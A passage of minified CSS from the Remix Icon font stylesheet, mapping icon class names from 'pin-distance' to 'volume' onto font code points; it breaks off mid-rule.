.ri-pin-distance-fill:before{content:"\effb"}.ri-pin-distance-line:before{content:"\effc"}.ri-ping-pong-fill:before{content:"\effd"}.ri-ping-pong-line:before{content:"\effe"}.ri-pinterest-fill:before{content:"\efff"}.ri-pinterest-line:before{content:"\f000"}.ri-pinyin-input:before{content:"\f001"}.ri-pixelfed-fill:before{content:"\f002"}.ri-pixelfed-line:before{content:"\f003"}.ri-plane-fill:before{content:"\f004"}.ri-plane-line:before{content:"\f005"}.ri-plant-fill:before{content:"\f006"}.ri-plant-line:before{content:"\f007"}.ri-play-circle-fill:before{content:"\f008"}.ri-play-circle-line:before{content:"\f009"}.ri-play-fill:before{content:"\f00a"}.ri-play-line:before{content:"\f00b"}.ri-play-list-2-fill:before{content:"\f00c"}.ri-play-list-2-line:before{content:"\f00d"}.ri-play-list-add-fill:before{content:"\f00e"}.ri-play-list-add-line:before{content:"\f00f"}.ri-play-list-fill:before{content:"\f010"}.ri-play-list-line:before{content:"\f011"}.ri-play-mini-fill:before{content:"\f012"}.ri-play-mini-line:before{content:"\f013"}.ri-playstation-fill:before{content:"\f014"}.ri-playstation-line:before{content:"\f015"}.ri-plug-2-fill:before{content:"\f016"}.ri-plug-2-line:before{content:"\f017"}.ri-plug-fill:before{content:"\f018"}.ri-plug-line:before{content:"\f019"}.ri-polaroid-2-fill:before{content:"\f01a"}.ri-polaroid-2-line:before{content:"\f01b"}.ri-polaroid-fill:before{content:"\f01c"}.ri-polaroid-line:before{content:"\f01d"}.ri-police-car-fill:before{content:"\f01e"}.ri-police-car-line:before{content:"\f01f"}.ri-price-tag-2-fill:before{content:"\f020"}.ri-price-tag-2-line:before{content:"\f021"}.ri-price-tag-3-fill:before{content:"\f022"}.ri-price-tag-3-line:before{content:"\f023"}.ri-price-tag-fill:before{content:"\f024"}.ri-price-tag-line:before{content:"\f025"}.ri-printer-cloud-fill:before{content:"\f026"}.ri-printer-cloud-line:before{content:"\f027"}.ri-printer-fill:before{content:"\f028"}.ri-printer-line:before{content:"\f029"}.ri-product-hunt-fill:before{content:"\f02a"}.ri-product-hunt-line:before{content:"\f02b"}.ri-profile-fill:before{content:"\f02c"}.ri-profile-line:before{content:"\f02d"}.ri-projector-2-fill:before{content:"\f02e"}.ri-projector-2-line:before{content:"\f02f"}.ri-projector-fill:before{content:"\f030"}.ri-projector-line:before{content:"\f031"}.ri-psychotherapy-fill:before{content:"\f032"}.ri-psychotherapy-line:before{content:"\f033"}.ri-pulse-fill:before{content:"\f034"}.ri-pulse-line:before{content:"\f035"}.ri-pushpin-2-fill:before{content:"\f036"}.ri-pushpin-2-line:before{content:"\f037"}.ri-pushpin-fill:before{content:"\f038"}.ri-pushpin-line:before{content:"\f039"}.ri-qq-fill:before{content:"\f03a"}.ri-qq-line:before{content:"\f03b"}.ri-qr-code-fill:before{content:"\f03c"}.ri-qr-code-line:before{content:"\f03d"}.ri-qr-scan-2-fill:before{content:"\f03e"}.ri-qr-scan-2-line:before{content:"\f03f"}.ri-qr-scan-fill:before{content:"\f040"}.ri-qr-scan-line:before{content:"\f041"}.ri-question-answer-fill:before{content:"\f042"}.ri-question-answer-line:before{content:"\f043"}.ri-question-fill:before{content:"\f044"}.ri-question-line:before{content:"\f045"}.ri-question-mark:before{content:"\f046"}.ri-questionnaire-fill:before{content:"\f047"}.ri-questionnaire-line:before{content:"\f048"}.ri-quill-pen-fill:before{content:"\f049"}.ri-quill-pen-line:before{content:"\f04a"}.ri-radar-fill:before{content:"\f04b"}.ri-radar-line:before{content:"\f04c"}.ri-radio-2-fill:before{content:"\f04d"}.ri-radio-2-line:before{content:"\f04e"}.ri-radio-button-fill:before{content:"\f04f"}.ri-radio-button-line:before{content:"\f050"}.ri-radio-fill:before{content:"\f051"}.ri-radio-line:before{content:"\f052"}.ri-rainbow-fill:before{content:"\f053"}.ri-rainbow-line:before{content:"\f054"}.ri-rainy-fill:before{content:"\f055"}.ri-rainy-line:before{content:"\f056"}.ri-reactjs-fill:before{content:"\f057"}.ri-reactjs-line:before{content:"\f058"}.ri-record-circle-fill:before{content:"\f059"}.ri-record-circle-line:before{content:"\f05a"}.ri-record-mail-fill:before{content:"\f05b"}.ri-record-mail-line:before{content:"\f05c"}.ri-recycle-fill:before{content:"\f05d"}.ri-recycle-line:before{content:"\f05e"}.ri-red-packet-fill:before{content:"\f05f"}.ri-red-packet-line:before{content:"\f060"}.ri-reddit-fill:before{content:"\f061"}.ri-reddit-line:before{content:"\f062"}.ri-refresh-fill:before{content:"\f063"}.ri-refresh-line:before{content:"\f064"}.ri-refund-2-fill:before{content:"\f065"}.ri-refund-2-line:before{content:"\f066"}.ri-refund-fill:before{content:"\f067"}.ri-refund-line:before{content:"\f068"}.ri-registered-fill:before{content:"\f069"}.ri-registered-line:before{content:"\f06a"}.ri-remixicon-fill:before{content:"\f06b"}.ri-remixicon-line:before{content:"\f06c"}.ri-remote-control-2-fill:before{content:"\f06d"}.ri-remote-control-2-line:before{content:"\f06e"}.ri-remote-control-fill:before{content:"\f06f"}.ri-remote-control-line:before{content:"\f070"}.ri-repeat-2-fill:before{content:"\f071"}.ri-repeat-2-line:before{content:"\f072"}.ri-repeat-fill:before{content:"\f073"}.ri-repeat-line:before{content:"\f074"}.ri-repeat-one-fill:before{content:"\f075"}.ri-repeat-one-line:before{content:"\f076"}.ri-reply-all-fill:before{content:"\f077"}.ri-reply-all-line:before{content:"\f078"}.ri-reply-fill:before{content:"\f079"}.ri-reply-line:before{content:"\f07a"}.ri-reserved-fill:before{content:"\f07b"}.ri-reserved-line:before{content:"\f07c"}.ri-rest-time-fill:before{content:"\f07d"}.ri-rest-time-line:before{content:"\f07e"}.ri-restart-fill:before{content:"\f07f"}.ri-restart-line:before{content:"\f080"}.ri-restaurant-2-fill:before{content:"\f081"}.ri-restaurant-2-line:before{content:"\f082"}.ri-restaurant-fill:before{content:"\f083"}.ri-restaurant-line:before{content:"\f084"}.ri-rewind-fill:before{content:"\f085"}.ri-rewind-line:before{content:"\f086"}.ri-rewind-mini-fill:before{content:"\f087"}.ri-rewind-mini-line:before{content:"\f088"}.ri-rhythm-fill:before{content:"\f089"}.ri-rhythm-line:before{content:"\f08a"}.ri-riding-fill:before{content:"\f08b"}.ri-riding-line:before{content:"\f08c"}.ri-road-map-fill:before{content:"\f08d"}.ri-road-map-line:before{content:"\f08e"}.ri-roadster-fill:before{content:"\f08f"}.ri-roadster-line:before{content:"\f090"}.ri-robot-fill:before{content:"\f091"}.ri-robot-line:before{content:"\f092"}.ri-rocket-2-fill:before{content:"\f093"}.ri-rocket-2-line:before{content:"\f094"}.ri-rocket-fill:before{content:"\f095"}.ri-rocket-line:before{content:"\f096"}.ri-rotate-lock-fill:before{content:"\f097"}.ri-rotate-lock-line:before{content:"\f098"}.ri-rounded-corner:before{content:"\f099"}.ri-route-fill:before{content:"\f09a"}.ri-route-line:before{content:"\f09b"}.ri-router-fill:before{content:"\f09c"}.ri-router-line:before{content:"\f09d"}.ri-rss-fill:before{content:"\f09e"}.ri-rss-line:before{content:"\f09f"}.ri-ruler-2-fill:before{content:"\f0a0"}.ri-ruler-2-line:before{content:"\f0a1"}.ri-ruler-fill:before{content:"\f0a2"}.ri-ruler-line:before{content:"\f0a3"}.ri-run-fill:before{content:"\f0a4"}.ri-run-line:before{content:"\f0a5"}.ri-safari-fill:before{content:"\f0a6"}.ri-safari-line:before{content:"\f0a7"}.ri-safe-2-fill:before{content:"\f0a8"}.ri-safe-2-line:before{content:"\f0a9"}.ri-safe-fill:before{content:"\f0aa"}.ri-safe-line:before{content:"\f0ab"}.ri-sailboat-fill:before{content:"\f0ac"}.ri-sailboat-line:before{content:"\f0ad"}.ri-save-2-fill:before{content:"\f0ae"}.ri-save-2-line:before{content:"\f0af"}.ri-save-3-fill:before{content:"\f0b0"}.ri-save-3-line:before{content:"\f0b1"}.ri-save-fill:before{content:"\f0b2"}.ri-save-line:before{content:"\f0b3"}.ri-scales-2-fill:before{content:"\f0b4"}.ri-scales-2-line:before{content:"\f0b5"}.ri-scales-3-fill:before{content:"\f0b6"}.ri-scales-3-line:before{content:"\f0b7"}.ri-scales-fill:before{content:"\f0b8"}.ri-scales-line:before{content:"\f0b9"}.ri-scan-2-fill:before{content:"\f0ba"}.ri-scan-2-line:before{content:"\f0bb"}.ri-scan-fill:before{content:"\f0bc"}.ri-scan-line:before{content:"\f0bd"}.ri-scissors-2-fill:before{content:"\f0be"}.ri-scissors-2-line:before{content:"\f0bf"}.ri-scissors-cut-fill:before{content:"\f0c0"}.ri-scissors-cut-line:before{content:"\f0c1"}.ri-scissors-fill:before{content:"\f0c2"}.ri-scissors-line:before{content:"\f0c3"}.ri-screenshot-2-fill:before{content:"\f0c4"}.ri-screenshot-2-line:before{content:"\f0c5"}.ri-screenshot-fill:before{content:"\f0c6"}.ri-screenshot-line:before{content:"\f0c7"}.ri-sd-card-fill:before{content:"\f0c8"}.ri-sd-card-line:before{content:"\f0c9"}.ri-sd-card-mini-fill:before{content:"\f0ca"}.ri-sd-card-mini-line:before{content:"\f0cb"}.ri-search-2-fill:before{content:"\f0cc"}.ri-search-2-line:before{content:"\f0cd"}.ri-search-eye-fill:before{content:"\f0ce"}.ri-search-eye-line:before{content:"\f0cf"}.ri-search-fill:before{content:"\f0d0"}.ri-search-line:before{content:"\f0d1"}.ri-secure-payment-fill:before{content:"\f0d2"}.ri-secure-payment-line:before{content:"\f0d3"}.ri-seedling-fill:before{content:"\f0d4"}.ri-seedling-line:before{content:"\f0d5"}.ri-send-backward:before{content:"\f0d6"}.ri-send-plane-2-fill:before{content:"\f0d7"}.ri-send-plane-2-line:before{content:"\f0d8"}.ri-send-plane-fill:before{content:"\f0d9"}.ri-send-plane-line:before{content:"\f0da"}.ri-send-to-back:before{content:"\f0db"}.ri-sensor-fill:before{content:"\f0dc"}.ri-sensor-line:before{content:"\f0dd"}.ri-separator:before{content:"\f0de"}.ri-server-fill:before{content:"\f0df"}.ri-server-line:before{content:"\f0e0"}.ri-service-fill:before{content:"\f0e1"}.ri-service-line:before{content:"\f0e2"}.ri-settings-2-fill:before{content:"\f0e3"}.ri-settings-2-line:before{content:"\f0e4"}.ri-settings-3-fill:before{content:"\f0e5"}.ri-settings-3-line:before{content:"\f0e6"}.ri-settings-4-fill:before{content:"\f0e7"}.ri-settings-4-line:before{content:"\f0e8"}.ri-settings-5-fill:before{content:"\f0e9"}.ri-settings-5-line:before{content:"\f0ea"}.ri-settings-6-fill:before{content:"\f0eb"}.ri-settings-6-line:before{content:"\f0ec"}.ri-settings-fill:before{content:"\f0ed"}.ri-settings-line:before{content:"\f0ee"}.ri-shape-2-fill:before{content:"\f0ef"}.ri-shape-2-line:before{content:"\f0f0"}.ri-shape-fill:before{content:"\f0f1"}.ri-shape-line:before{content:"\f0f2"}.ri-share-box-fill:before{content:"\f0f3"}.ri-share-box-line:before{content:"\f0f4"}.ri-share-circle-fill:before{content:"\f0f5"}.ri-share-circle-line:before{content:"\f0f6"}.ri-share-fill:before{content:"\f0f7"}.ri-share-forward-2-fill:before{content:"\f0f8"}.ri-share-forward-2-line:before{content:"\f0f9"}.ri-share-forward-box-fill:before{content:"\f0fa"}.ri-share-forward-box-line:before{content:"\f0fb"}.ri-share-forward-fill:before{content:"\f0fc"}.ri-share-forward-line:before{content:"\f0fd"}.ri-share-line:before{content:"\f0fe"}.ri-shield-check-fill:before{content:"\f0ff"}.ri-shield-check-line:before{content:"\f100"}.ri-shield-cross-fill:before{content:"\f101"}.ri-shield-cross-line:before{content:"\f102"}.ri-shield-fill:before{content:"\f103"}.ri-shield-flash-fill:before{content:"\f104"}.ri-shield-flash-line:before{content:"\f105"}.ri-shield-keyhole-fill:before{content:"\f106"}.ri-shield-keyhole-line:before{content:"\f107"}.ri-shield-line:before{content:"\f108"}.ri-shield-star-fill:before{content:"\f109"}.ri-shield-star-line:before{content:"\f10a"}.ri-shield-user-fill:before{content:"\f10b"}.ri-shield-user-line:before{content:"\f10c"}.ri-ship-2-fill:before{content:"\f10d"}.ri-ship-2-line:before{content:"\f10e"}.ri-ship-fill:before{content:"\f10f"}.ri-ship-line:before{content:"\f110"}.ri-shirt-fill:before{content:"\f111"}.ri-shirt-line:before{content:"\f112"}.ri-shopping-bag-2-fill:before{content:"\f113"}.ri-shopping-bag-2-line:before{content:"\f114"}.ri-shopping-bag-3-fill:before{content:"\f115"}.ri-shopping-bag-3-line:before{content:"\f116"}.ri-shopping-bag-fill:before{content:"\f117"}.ri-shopping-bag-line:before{content:"\f118"}.ri-shopping-basket-2-fill:before{content:"\f119"}.ri-shopping-basket-2-line:before{content:"\f11a"}.ri-shopping-basket-fill:before{content:"\f11b"}.ri-shopping-basket-line:before{content:"\f11c"}.ri-shopping-cart-2-fill:before{content:"\f11d"}.ri-shopping-cart-2-line:before{content:"\f11e"}.ri-shopping-cart-fill:before{content:"\f11f"}.ri-shopping-cart-line:before{content:"\f120"}.ri-showers-fill:before{content:"\f121"}.ri-showers-line:before{content:"\f122"}.ri-shuffle-fill:before{content:"\f123"}.ri-shuffle-line:before{content:"\f124"}.ri-shut-down-fill:before{content:"\f125"}.ri-shut-down-line:before{content:"\f126"}.ri-side-bar-fill:before{content:"\f127"}.ri-side-bar-line:before{content:"\f128"}.ri-signal-tower-fill:before{content:"\f129"}.ri-signal-tower-line:before{content:"\f12a"}.ri-signal-wifi-1-fill:before{content:"\f12b"}.ri-signal-wifi-1-line:before{content:"\f12c"}.ri-signal-wifi-2-fill:before{content:"\f12d"}.ri-signal-wifi-2-line:before{content:"\f12e"}.ri-signal-wifi-3-fill:before{content:"\f12f"}.ri-signal-wifi-3-line:before{content:"\f130"}.ri-signal-wifi-error-fill:before{content:"\f131"}.ri-signal-wifi-error-line:before{content:"\f132"}.ri-signal-wifi-fill:before{content:"\f133"}.ri-signal-wifi-line:before{content:"\f134"}.ri-signal-wifi-off-fill:before{content:"\f135"}.ri-signal-wifi-off-line:before{content:"\f136"}.ri-sim-card-2-fill:before{content:"\f137"}.ri-sim-card-2-line:before{content:"\f138"}.ri-sim-card-fill:before{content:"\f139"}.ri-sim-card-line:before{content:"\f13a"}.ri-single-quotes-l:before{content:"\f13b"}.ri-single-quotes-r:before{content:"\f13c"}.ri-sip-fill:before{content:"\f13d"}.ri-sip-line:before{content:"\f13e"}.ri-skip-back-fill:before{content:"\f13f"}.ri-skip-back-line:before{content:"\f140"}.ri-skip-back-mini-fill:before{content:"\f141"}.ri-skip-back-mini-line:before{content:"\f142"}.ri-skip-forward-fill:before{content:"\f143"}.ri-skip-forward-line:before{content:"\f144"}.ri-skip-forward-mini-fill:before{content:"\f145"}.ri-skip-forward-mini-line:before{content:"\f146"}.ri-skull-2-fill:before{content:"\f147"}.ri-skull-2-line:before{content:"\f148"}.ri-skull-fill:before{content:"\f149"}.ri-skull-line:before{content:"\f14a"}.ri-skype-fill:before{content:"\f14b"}.ri-skype-line:before{content:"\f14c"}.ri-slack-fill:before{content:"\f14d"}.ri-slack-line:before{content:"\f14e"}.ri-slice-fill:before{content:"\f14f"}.ri-slice-line:before{content:"\f150"}.ri-slideshow-2-fill:before{content:"\f151"}.ri-slideshow-2-line:before{content:"\f152"}.ri-slideshow-3-fill:before{content:"\f153"}.ri-slideshow-3-line:before{content:"\f154"}.ri-slideshow-4-fill:before{content:"\f155"}.ri-slideshow-4-line:before{content:"\f156"}.ri-slideshow-fill:before{content:"\f157"}.ri-slideshow-line:before{content:"\f158"}.ri-smartphone-fill:before{content:"\f159"}.ri-smartphone-line:before{content:"\f15a"}.ri-snapchat-fill:before{content:"\f15b"}.ri-snapchat-line:before{content:"\f15c"}.ri-snowy-fill:before{content:"\f15d"}.ri-snowy-line:before{content:"\f15e"}.ri-sort-asc:before{content:"\f15f"}.ri-sort-desc:before{content:"\f160"}.ri-sound-module-fill:before{content:"\f161"}.ri-sound-module-line:before{content:"\f162"}.ri-soundcloud-fill:before{content:"\f163"}.ri-soundcloud-line:before{content:"\f164"}.ri-space-ship-fill:before{content:"\f165"}.ri-space-ship-line:before{content:"\f166"}.ri-space:before{content:"\f167"}.ri-spam-2-fill:before{content:"\f168"}.ri-spam-2-line:before{content:"\f169"}.ri-spam-3-fill:before{content:"\f16a"}.ri-spam-3-line:before{content:"\f16b"}.ri-spam-fill:before{content:"\f16c"}.ri-spam-line:before{content:"\f16d"}.ri-speaker-2-fill:before{content:"\f16e"}.ri-speaker-2-line:before{content:"\f16f"}.ri-speaker-3-fill:before{content:"\f170"}.ri-speaker-3-line:before{content:"\f171"}.ri-speaker-fill:before{content:"\f172"}.ri-speaker-line:before{content:"\f173"}.ri-spectrum-fill:before{content:"\f174"}.ri-spectrum-line:before{content:"\f175"}.ri-speed-fill:before{content:"\f176"}.ri-speed-line:before{content:"\f177"}.ri-speed-mini-fill:before{content:"\f178"}.ri-speed-mini-line:before{content:"\f179"}.ri-split-cells-horizontal:before{content:"\f17a"}.ri-split-cells-vertical:before{content:"\f17b"}.ri-spotify-fill:before{content:"\f17c"}.ri-spotify-line:before{content:"\f17d"}.ri-spy-fill:before{content:"\f17e"}.ri-spy-line:before{content:"\f17f"}.ri-stack-fill:before{content:"\f180"}.ri-stack-line:before{content:"\f181"}.ri-stack-overflow-fill:before{content:"\f182"}.ri-stack-overflow-line:before{content:"\f183"}.ri-stackshare-fill:before{content:"\f184"}.ri-stackshare-line:before{content:"\f185"}.ri-star-fill:before{content:"\f186"}.ri-star-half-fill:before{content:"\f187"}.ri-star-half-line:before{content:"\f188"}.ri-star-half-s-fill:before{content:"\f189"}.ri-star-half-s-line:before{content:"\f18a"}.ri-star-line:before{content:"\f18b"}.ri-star-s-fill:before{content:"\f18c"}.ri-star-s-line:before{content:"\f18d"}.ri-star-smile-fill:before{content:"\f18e"}.ri-star-smile-line:before{content:"\f18f"}.ri-steam-fill:before{content:"\f190"}.ri-steam-line:before{content:"\f191"}.ri-steering-2-fill:before{content:"\f192"}.ri-steering-2-line:before{content:"\f193"}.ri-steering-fill:before{content:"\f194"}.ri-steering-line:before{content:"\f195"}.ri-stethoscope-fill:before{content:"\f196"}.ri-stethoscope-line:before{content:"\f197"}.ri-sticky-note-2-fill:before{content:"\f198"}.ri-sticky-note-2-line:before{content:"\f199"}.ri-sticky-note-fill:before{content:"\f19a"}.ri-sticky-note-line:before{content:"\f19b"}.ri-stock-fill:before{content:"\f19c"}.ri-stock-line:before{content:"\f19d"}.ri-stop-circle-fill:before{content:"\f19e"}.ri-stop-circle-line:before{content:"\f19f"}.ri-stop-fill:before{content:"\f1a0"}.ri-stop-line:before{content:"\f1a1"}.ri-stop-mini-fill:before{content:"\f1a2"}.ri-stop-mini-line:before{content:"\f1a3"}.ri-store-2-fill:before{content:"\f1a4"}.ri-store-2-line:before{content:"\f1a5"}.ri-store-3-fill:before{content:"\f1a6"}.ri-store-3-line:before{content:"\f1a7"}.ri-store-fill:before{content:"\f1a8"}.ri-store-line:before{content:"\f1a9"}.ri-strikethrough-2:before{content:"\f1aa"}.ri-strikethrough:before{content:"\f1ab"}.ri-subscript-2:before{content:"\f1ac"}.ri-subscript:before{content:"\f1ad"}.ri-subtract-fill:before{content:"\f1ae"}.ri-subtract-line:before{content:"\f1af"}.ri-subway-fill:before{content:"\f1b0"}.ri-subway-line:before{content:"\f1b1"}.ri-subway-wifi-fill:before{content:"\f1b2"}.ri-subway-wifi-line:before{content:"\f1b3"}.ri-suitcase-2-fill:before{content:"\f1b4"}.ri-suitcase-2-line:before{content:"\f1b5"}.ri-suitcase-3-fill:before{content:"\f1b6"}.ri-suitcase-3-line:before{content:"\f1b7"}.ri-suitcase-fill:before{content:"\f1b8"}.ri-suitcase-line:before{content:"\f1b9"}.ri-sun-cloudy-fill:before{content:"\f1ba"}.ri-sun-cloudy-line:before{content:"\f1bb"}.ri-sun-fill:before{content:"\f1bc"}.ri-sun-foggy-fill:before{content:"\f1bd"}.ri-sun-foggy-line:before{content:"\f1be"}.ri-sun-line:before{content:"\f1bf"}.ri-superscript-2:before{content:"\f1c0"}.ri-superscript:before{content:"\f1c1"}.ri-surgical-mask-fill:before{content:"\f1c2"}.ri-surgical-mask-line:before{content:"\f1c3"}.ri-surround-sound-fill:before{content:"\f1c4"}.ri-surround-sound-line:before{content:"\f1c5"}.ri-survey-fill:before{content:"\f1c6"}.ri-survey-line:before{content:"\f1c7"}.ri-swap-box-fill:before{content:"\f1c8"}.ri-swap-box-line:before{content:"\f1c9"}.ri-swap-fill:before{content:"\f1ca"}.ri-swap-line:before{content:"\f1cb"}.ri-switch-fill:before{content:"\f1cc"}.ri-switch-line:before{content:"\f1cd"}.ri-sword-fill:before{content:"\f1ce"}.ri-sword-line:before{content:"\f1cf"}.ri-syringe-fill:before{content:"\f1d0"}.ri-syringe-line:before{content:"\f1d1"}.ri-t-box-fill:before{content:"\f1d2"}.ri-t-box-line:before{content:"\f1d3"}.ri-t-shirt-2-fill:before{content:"\f1d4"}.ri-t-shirt-2-line:before{content:"\f1d5"}.ri-t-shirt-air-fill:before{content:"\f1d6"}.ri-t-shirt-air-line:before{content:"\f1d7"}.ri-t-shirt-fill:before{content:"\f1d8"}.ri-t-shirt-line:before{content:"\f1d9"}.ri-table-2:before{content:"\f1da"}.ri-table-alt-fill:before{content:"\f1db"}.ri-table-alt-line:before{content:"\f1dc"}.ri-table-fill:before{content:"\f1dd"}.ri-table-line:before{content:"\f1de"}.ri-tablet-fill:before{content:"\f1df"}.ri-tablet-line:before{content:"\f1e0"}.ri-takeaway-fill:before{content:"\f1e1"}.ri-takeaway-line:before{content:"\f1e2"}.ri-taobao-fill:before{content:"\f1e3"}.ri-taobao-line:before{content:"\f1e4"}.ri-tape-fill:before{content:"\f1e5"}.ri-tape-line:before{content:"\f1e6"}.ri-task-fill:before{content:"\f1e7"}.ri-task-line:before{content:"\f1e8"}.ri-taxi-fill:before{content:"\f1e9"}.ri-taxi-line:before{content:"\f1ea"}.ri-taxi-wifi-fill:before{content:"\f1eb"}.ri-taxi-wifi-line:before{content:"\f1ec"}.ri-team-fill:before{content:"\f1ed"}.ri-team-line:before{content:"\f1ee"}.ri-telegram-fill:before{content:"\f1ef"}.ri-telegram-line:before{content:"\f1f0"}.ri-temp-cold-fill:before{content:"\f1f1"}.ri-temp-cold-line:before{content:"\f1f2"}.ri-temp-hot-fill:before{content:"\f1f3"}.ri-temp-hot-line:before{content:"\f1f4"}.ri-terminal-box-fill:before{content:"\f1f5"}.ri-terminal-box-line:before{content:"\f1f6"}.ri-terminal-fill:before{content:"\f1f7"}.ri-terminal-line:before{content:"\f1f8"}.ri-terminal-window-fill:before{content:"\f1f9"}.ri-terminal-window-line:before{content:"\f1fa"}.ri-test-tube-fill:before{content:"\f1fb"}.ri-test-tube-line:before{content:"\f1fc"}.ri-text-direction-l:before{content:"\f1fd"}.ri-text-direction-r:before{content:"\f1fe"}.ri-text-spacing:before{content:"\f1ff"}.ri-text-wrap:before{content:"\f200"}.ri-text:before{content:"\f201"}.ri-thermometer-fill:before{content:"\f202"}.ri-thermometer-line:before{content:"\f203"}.ri-thumb-down-fill:before{content:"\f204"}.ri-thumb-down-line:before{content:"\f205"}.ri-thumb-up-fill:before{content:"\f206"}.ri-thumb-up-line:before{content:"\f207"}.ri-thunderstorms-fill:before{content:"\f208"}.ri-thunderstorms-line:before{content:"\f209"}.ri-ticket-2-fill:before{content:"\f20a"}.ri-ticket-2-line:before{content:"\f20b"}.ri-ticket-fill:before{content:"\f20c"}.ri-ticket-line:before{content:"\f20d"}.ri-time-fill:before{content:"\f20e"}.ri-time-line:before{content:"\f20f"}.ri-timer-2-fill:before{content:"\f210"}.ri-timer-2-line:before{content:"\f211"}.ri-timer-fill:before{content:"\f212"}.ri-timer-flash-fill:before{content:"\f213"}.ri-timer-flash-line:before{content:"\f214"}.ri-timer-line:before{content:"\f215"}.ri-todo-fill:before{content:"\f216"}.ri-todo-line:before{content:"\f217"}.ri-toggle-fill:before{content:"\f218"}.ri-toggle-line:before{content:"\f219"}.ri-tools-fill:before{content:"\f21a"}.ri-tools-line:before{content:"\f21b"}.ri-tornado-fill:before{content:"\f21c"}.ri-tornado-line:before{content:"\f21d"}.ri-trademark-fill:before{content:"\f21e"}.ri-trademark-line:before{content:"\f21f"}.ri-traffic-light-fill:before{content:"\f220"}.ri-traffic-light-line:before{content:"\f221"}.ri-train-fill:before{content:"\f222"}.ri-train-line:before{content:"\f223"}.ri-train-wifi-fill:before{content:"\f224"}.ri-train-wifi-line:before{content:"\f225"}.ri-translate-2:before{content:"\f226"}.ri-translate:before{content:"\f227"}.ri-travesti-fill:before{content:"\f228"}.ri-travesti-line:before{content:"\f229"}.ri-treasure-map-fill:before{content:"\f22a"}.ri-treasure-map-line:before{content:"\f22b"}.ri-trello-fill:before{content:"\f22c"}.ri-trello-line:before{content:"\f22d"}.ri-trophy-fill:before{content:"\f22e"}.ri-trophy-line:before{content:"\f22f"}.ri-truck-fill:before{content:"\f230"}.ri-truck-line:before{content:"\f231"}.ri-tumblr-fill:before{content:"\f232"}.ri-tumblr-line:before{content:"\f233"}.ri-tv-2-fill:before{content:"\f234"}.ri-tv-2-line:before{content:"\f235"}.ri-tv-fill:before{content:"\f236"}.ri-tv-line:before{content:"\f237"}.ri-twitch-fill:before{content:"\f238"}.ri-twitch-line:before{content:"\f239"}.ri-twitter-fill:before{content:"\f23a"}.ri-twitter-line:before{content:"\f23b"}.ri-typhoon-fill:before{content:"\f23c"}.ri-typhoon-line:before{content:"\f23d"}.ri-u-disk-fill:before{content:"\f23e"}.ri-u-disk-line:before{content:"\f23f"}.ri-ubuntu-fill:before{content:"\f240"}.ri-ubuntu-line:before{content:"\f241"}.ri-umbrella-fill:before{content:"\f242"}.ri-umbrella-line:before{content:"\f243"}.ri-underline:before{content:"\f244"}.ri-uninstall-fill:before{content:"\f245"}.ri-uninstall-line:before{content:"\f246"}.ri-unsplash-fill:before{content:"\f247"}.ri-unsplash-line:before{content:"\f248"}.ri-upload-2-fill:before{content:"\f249"}.ri-upload-2-line:before{content:"\f24a"}.ri-upload-cloud-2-fill:before{content:"\f24b"}.ri-upload-cloud-2-line:before{content:"\f24c"}.ri-upload-cloud-fill:before{content:"\f24d"}.ri-upload-cloud-line:before{content:"\f24e"}.ri-upload-fill:before{content:"\f24f"}.ri-upload-line:before{content:"\f250"}.ri-usb-fill:before{content:"\f251"}.ri-usb-line:before{content:"\f252"}.ri-user-2-fill:before{content:"\f253"}.ri-user-2-line:before{content:"\f254"}.ri-user-3-fill:before{content:"\f255"}.ri-user-3-line:before{content:"\f256"}.ri-user-4-fill:before{content:"\f257"}.ri-user-4-line:before{content:"\f258"}.ri-user-5-fill:before{content:"\f259"}.ri-user-5-line:before{content:"\f25a"}.ri-user-6-fill:before{content:"\f25b"}.ri-user-6-line:before{content:"\f25c"}.ri-user-add-fill:before{content:"\f25d"}.ri-user-add-line:before{content:"\f25e"}.ri-user-fill:before{content:"\f25f"}.ri-user-follow-fill:before{content:"\f260"}.ri-user-follow-line:before{content:"\f261"}.ri-user-heart-fill:before{content:"\f262"}.ri-user-heart-line:before{content:"\f263"}.ri-user-line:before{content:"\f264"}.ri-user-location-fill:before{content:"\f265"}.ri-user-location-line:before{content:"\f266"}.ri-user-received-2-fill:before{content:"\f267"}.ri-user-received-2-line:before{content:"\f268"}.ri-user-received-fill:before{content:"\f269"}.ri-user-received-line:before{content:"\f26a"}.ri-user-search-fill:before{content:"\f26b"}.ri-user-search-line:before{content:"\f26c"}.ri-user-settings-fill:before{content:"\f26d"}.ri-user-settings-line:before{content:"\f26e"}.ri-user-shared-2-fill:before{content:"\f26f"}.ri-user-shared-2-line:before{content:"\f270"}.ri-user-shared-fill:before{content:"\f271"}.ri-user-shared-line:before{content:"\f272"}.ri-user-smile-fill:before{content:"\f273"}.ri-user-smile-line:before{content:"\f274"}.ri-user-star-fill:before{content:"\f275"}.ri-user-star-line:before{content:"\f276"}.ri-user-unfollow-fill:before{content:"\f277"}.ri-user-unfollow-line:before{content:"\f278"}.ri-user-voice-fill:before{content:"\f279"}.ri-user-voice-line:before{content:"\f27a"}.ri-video-add-fill:before{content:"\f27b"}.ri-video-add-line:before{content:"\f27c"}.ri-video-chat-fill:before{content:"\f27d"}.ri-video-chat-line:before{content:"\f27e"}.ri-video-download-fill:before{content:"\f27f"}.ri-video-download-line:before{content:"\f280"}.ri-video-fill:before{content:"\f281"}.ri-video-line:before{content:"\f282"}.ri-video-upload-fill:before{content:"\f283"}.ri-video-upload-line:before{content:"\f284"}.ri-vidicon-2-fill:before{content:"\f285"}.ri-vidicon-2-line:before{content:"\f286"}.ri-vidicon-fill:before{content:"\f287"}.ri-vidicon-line:before{content:"\f288"}.ri-vimeo-fill:before{content:"\f289"}.ri-vimeo-line:before{content:"\f28a"}.ri-vip-crown-2-fill:before{content:"\f28b"}.ri-vip-crown-2-line:before{content:"\f28c"}.ri-vip-crown-fill:before{content:"\f28d"}.ri-vip-crown-line:before{content:"\f28e"}.ri-vip-diamond-fill:before{content:"\f28f"}.ri-vip-diamond-line:before{content:"\f290"}.ri-vip-fill:before{content:"\f291"}.ri-vip-line:before{content:"\f292"}.ri-virus-fill:before{content:"\f293"}.ri-virus-line:before{content:"\f294"}.ri-visa-fill:before{content:"\f295"}.ri-visa-line:before{content:"\f296"}.ri-voice-recognition-fill:before{content:"\f297"}.ri-voice-recognition-line:before{content:"\f298"}.ri-voiceprint-fill:before{content:"\f299"}.ri-voiceprint-line:before{content:"\f29a"}.ri-volume-down-fill:before{content:"\f29b"}.ri-volume-down-line:before{content:"\f29c"}.ri-volume-mute-fill:before{content:"\f29d"}.ri-volume-mute-line:before{content:"\f29e"}.ri-volume-off-vibrate-fill:before{content:"\f29f"}.ri-volume-o